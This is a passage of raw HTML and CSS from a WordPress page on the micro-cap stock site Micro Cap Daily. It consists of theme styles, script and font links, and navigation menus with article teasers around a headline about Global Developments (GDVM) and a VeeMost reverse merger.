.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/39992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=39992' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fglobal-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fglobal-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-39992 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" 